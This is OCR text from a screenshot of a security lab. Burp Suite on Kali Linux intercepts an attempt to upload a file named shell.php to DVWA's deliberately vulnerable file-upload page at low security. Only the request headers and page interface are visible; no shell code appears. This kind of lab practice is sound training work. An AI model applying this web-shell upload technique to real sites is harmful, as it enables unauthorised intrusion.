 kali-linux-2024.3 (Tutto apposto unit2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 15:17
Burp S
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
15:16:43 9 Dec 2024 HTTP → Request POST http://192.168.1.9/dvwa/vulnerabilities/upload/
Request
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.9
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.1.9
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylbufshC8kDBBOvuP
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
11 Referer: http://192.168.1.9/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=cf074f8bcf2d53072e1b8e06adb4ef2c
14 Connection: keep-alive
15
16 ------WebKitFormBoundarylbufshC8kDBBOvuP
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
Search
Event log All issues
Damn Vulnerable Web Ap
Not secure 192.168.1.9/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Sour
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
Cerca
DEV
64